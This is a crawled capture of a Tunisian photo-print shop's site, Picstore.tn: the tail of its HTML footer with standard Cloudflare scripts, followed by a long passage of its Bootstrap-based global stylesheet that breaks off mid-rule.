<ul class="toggle-footer">
<li class="item"><img src="https://www.picstore.tn/shop/themes/picstore/img/ICONS-P.png" alt="Moyens de paiement" /></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3 custProducts">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>INSTAGRAM PHOTOS</h4>
<ul class="toggle-footer blocFeat">
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/CDg-BvBpuO1/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/1.png" alt="Le filet lumineux" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/BtVZ5tXnXg2/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/2.png" alt="Photomaton" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/Bu31Rn2nc9Q/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/3.png" alt="Instagramer of the week #1 : Hend Jebali" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/B76QEfspA_L/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/4.png" alt="Pensez à surprendre votre Roméo ou votre Juliette" title="https://www.instagram.com/picstore.tn/" /></a></li>
</ul>
</section>
</div>
</div><div class="text-center copyright-footer"><a href="https://www.picstore.tn/" title="Picstore"> <img class="logo img-responsive logo_footer_desk" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore" /> </a> © Picstore.tn - Powered by <a style="padding-left: 3px;" href="https://www.prodexo.net/" target="_blank"><g class="gr_ gr_3 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" id="3" data-gr-id="3"> Prodexo</g></a></div>

</div>
			</footer>
	</div><!-- #footer -->
					</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"877ca91b1a1045c8830937419cdf9fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/global.css
body_size: 40594
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
    font-family: ginger-regular;
}

html {
    line-height: 1;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none;
}

a img {
    border: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

#contact {
    font-family: ginger-regular!important;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */


/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden] {
    display: none;
}

html {
    font-family: ginger-regular;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

a:focus {
    outline: 0;
    color: unset!important;
}

a:active,
a:hover {
    outline: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

mark {
    background: #ff0;
    color: #000;
}

code,
kbd,
pre,
samp {
    font-family: ginger-regular;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
}

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    font-family: ginger-regular;
    font-size: 100%;
    margin: 0;
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
    font-family: ginger-regular;
    font-size: inherit;
    line-height: inherit;
}

button,
input,
select[multiple],
textarea {
    background-image: none;
}

a {
    color: #4d4d4d;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #272727;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

img {
    vertical-align: middle;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail,
.thumbnail {
    padding: 4px;
    line-height: 1.42857;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.img-circle {
    border-radius: 50%;
}

hr {
    margin-top: 18px;
    margin-bottom: 18px;
    border: 0;
    border-top: 1px solid #eeeeee;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
}

p {
    margin: 0 0 9px;
}

.lead {
    margin-bottom: 18px;
    font-size: 14.95px;
    font-weight: 200;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .lead {
        font-size: 19.5px;
    }
}

small {
    font-size: 85%;
}

cite {
    font-style: normal;
}

.text-muted {
    color: #999999;
}

.text-primary {
    color: #428bca;
}

.text-warning {
    color: #444;
}

.text-danger {
    color: #fff;
}

.text-success {
    color: #fff;
}

.text-info {
    color: #fff;
}

.text-left {
    text-align: left;
}

.text-right,
#cart_summary tbody td.cart_unit,
#cart_summary tbody td.cart_total {
    text-align: right;
}

.text-center,
#cart_summary thead th.cart_product,
#cart_summary tbody td.cart_product,
#cart_summary tbody td.cart_avail,
#cart_summary tbody td.cart_delete {
    text-align: center;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: ginger-regular;
    font-weight: 500;
    line-height: 1.1;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}

h1,
h2,
h3 {
    margin-top: 18px;
    margin-bottom: 9px;
}

h4,
h5,
h6 {
    margin-top: 9px;
    margin-bottom: 9px;
}

h1,
.h1 {
    font-size: 33px;
}

h2,
.h2 {
    font-size: 27px;
}

h3,
.h3 {
    font-size: 23px;
}

h4,
.h4 {
    font-size: 17px;
}

h5,
.h5 {
    font-size: 13px;
}

h6,
.h6 {
    font-size: 12px;
}

h1 small,
.h1 small {
    font-size: 23px;
}

h2 small,
.h2 small {
    font-size: 17px;
}

h3 small,
.h3 small,
h4 small,
.h4 small {
    font-size: 13px;
}

.page-header {
    padding-bottom: 8px;
    margin: 36px 0 18px;
    border-bottom: 1px solid #eeeeee;
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 9px;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}

.list-unstyled,
.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-bottom: 18px;
}

dt,
dd {
    line-height: 1.42857;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 0;
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
    .dl-horizontal dd:before,
    .dl-horizontal dd:after {
        content: " ";
        /* 1 */
        display: table;
        /* 2 */
    }
    .dl-horizontal dd:after {
        clear: both;
    }
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

blockquote {
    padding: 9px 18px;
    margin: 0 0 18px;
    border-left: 5px solid #eeeeee;
}

blockquote p {
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote small {
    display: block;
    line-height: 1.42857;
    color: #999999;
}

blockquote small:before {
    content: '\2014 \00A0';
}

blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
    text-align: right;
}

blockquote.pull-right small:before {
    content: '';
}

blockquote.pull-right small:after {
    content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
}

address {
    display: block;
    margin-bottom: 18px;
    font-style: normal;
    line-height: 1.42857;
}

code,
pre {
    font-family: ginger-regular;
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    white-space: nowrap;
    border-radius: 16px;
}

pre {
    display: block;
    padding: 8.5px;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 1.42857;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 16px;
}

pre.prettyprint {
    margin-bottom: 18px;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:before,
.container:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.container:after {
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:before,
.row:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.row:after {
    clear: both;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
    float: left;
}

.col-xs-1 {
    width: 8.33333%;
}

.col-xs-2 {
    width: 16.66667%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-4 {
    width: 33.33333%;
}

.col-xs-5 {
    width: 41.66667%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-7 {
    width: 58.33333%;
}

.col-xs-8 {
    width: 66.66667%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-10 {
    width: 83.33333%;
}

.col-xs-11 {
    width: 91.66667%;
}

.col-xs-12 {
    width: 100%;
}

@media (min-width: 768px) {
    .container {
        max-width: 750px;
    }
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    header .row #header_logo,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11 {
        float: left;
    }
    .col-sm-1 {
        width: 8.33333%;
    }
    .col-sm-2 {
        width: 16.66667%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-4,
    header .row #header_logo {
        width: 33.33333%;
    }
    .col-sm-5 {
        width: 41.66667%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-7 {
        width: 58.33333%;
    }
    .col-sm-8 {
        width: 66.66667%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-10 {
        width: 83.33333%;
    }
    .col-sm-11 {
        width: 91.66667%;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-push-1 {
        left: 8.33333%;
    }
    .col-sm-push-2 {
        left: 16.66667%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-4 {
        left: 33.33333%;
    }
    .col-sm-push-5 {
        left: 41.66667%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-7 {
        left: 58.33333%;
    }
    .col-sm-push-8 {
        left: 66.66667%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-10 {
        left: 83.33333%;
    }
    .col-sm-push-11 {
        left: 91.66667%;
    }
    .col-sm-pull-1 {
        right: 8.33333%;
    }
    .col-sm-pull-2 {
        right: 16.66667%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-4 {
        right: 33.33333%;
    }
    .col-sm-pull-5 {
        right: 41.66667%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-7 {
        right: 58.33333%;
    }
    .col-sm-pull-8 {
        right: 66.66667%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-10 {
        right: 83.33333%;
    }
    .col-sm-pull-11 {
        right: 91.66667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 970px;
    }
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}

table {
    max-width: 100%;
    background-color: transparent;
}

th {
    text-align: left;
}

.table {
    width: 100%;
    margin-bottom: 18px;
}

.table thead>tr>th,
.table thead>tr>td,
.table tbody>tr>th,
.table tbody>tr>td,
.table tfoot>tr>th,
.table tfoot>tr>td {
    padding: 9px 8px 11px 18px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #d6d4d4;
}

.table thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #d6d4d4;
}

.table caption+thead tr:first-child th,
.table caption+thead tr:first-child td,
.table colgroup+thead tr:first-child th,
.table colgroup+thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
    border-top: 0;
}

.table tbody+tbody {
    border-top: 2px solid #d6d4d4;
}

.table .table {
    background-color: #fff;
}

.table-condensed thead>tr>th,
.table-condensed thead>tr>td,
.table-condensed tbody>tr>th,
.table-condensed tbody>tr>td,
.table-condensed tfoot>tr>th,
.table-condensed tfoot>tr>td {
    padding: 5px;
}

.table-bordered {
    border: 1px solid #d6d4d4;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>tfoot>tr>td {
    border: 1px solid #d6d4d4;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
    border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
    background-color: #f5f5f5;
}

table col[class*="col-"] {
    float: none;
    display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
    float: none;
    display: table-cell;
}

.table>thead>tr>td.active,
.table>thead>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th {
    background-color: #f5f5f5;
}

.table>thead>tr>td.success,
.table>thead>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th {
    background-color: #55c65e;
    border-color: #48b151;
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td {
    background-color: #42c04c;
    border-color: #419f49;
}

.table>thead>tr>td.danger,
.table>thead>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th {
    background-color: #f3515c;
    border-color: #d4323d;
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td {
    background-color: #f13946;
    border-color: #c32933;
}

.table>thead>tr>td.warning,
.table>thead>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th {
    background-color: #fff8c4;
    border-color: #f2c779;
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td {
    background-color: #fff5ab;
    border-color: #f0bd62;
}

@media (max-width: 768px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        overflow-x: scroll;
        border: 1px solid #d6d4d4;
    }
    .table-responsive>.table {
        margin-bottom: 0;
        background-color: #fff;
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap;
    }
    .table-responsive>.table-bordered {
        border: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child {
        border-left: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child {
        border-right: 0;
    }
    .table-responsive>.table-bordered>thead>tr:last-child>th,
    .table-responsive>.table-bordered>thead>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td {
        border-bottom: 0;
    }
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 18px;
    font-size: 19.5px;
    line-height: inherit;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

label {
    display: inline-block;
    margin-bottom: 5px;
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    /* IE8-9 */
    line-height: normal;
}

input[type="file"] {
    display: block;
}

select[multiple],
select[size] {
    height: auto;
}

select optgroup {
    font-size: inherit;
    font-style: inherit;
    font-family: ginger-regular;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    height: auto;
}

.form-control:-moz-placeholder {
    color: #999999;
}

.form-control::-moz-placeholder {
    color: #999999;
}

.form-control:-ms-input-placeholder {
    color: #999999;
}

.form-control::-webkit-input-placeholder {
    color: #999999;
}

.form-control {
    display: block;
    width: 100%;
    height: 64px;
    padding: 22px 12px;
    font-size: 13px;
    line-height: 1.42857;
    color: #9c9b9b;
    vertical-align: middle;
    background-color: #fff;
